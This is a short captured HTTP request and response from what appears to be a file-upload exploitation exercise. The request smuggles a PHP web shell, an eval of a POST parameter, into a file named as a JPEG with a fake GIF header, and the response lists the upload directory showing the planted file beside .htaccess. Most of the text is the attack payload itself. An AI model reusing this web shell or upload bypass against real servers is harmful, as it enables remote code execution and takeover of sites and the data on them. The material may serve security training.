 Upgrade-Insecure-Requests: 1
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: image/gif
GIF89a
<script language="php">eval($_POST['a']);<script>
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="upload"
□□□
-----------------------------158727581635536900392410262080--
<input type="submit" name="upload" value="□□">
</form>
</body>
</html>
Your dir uploads/04b0951938d905b41348c1548f9c338b <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".htaccess"
[3]=>
string(5) "a.jpg"
[4]=>
string(9) "index.php"
}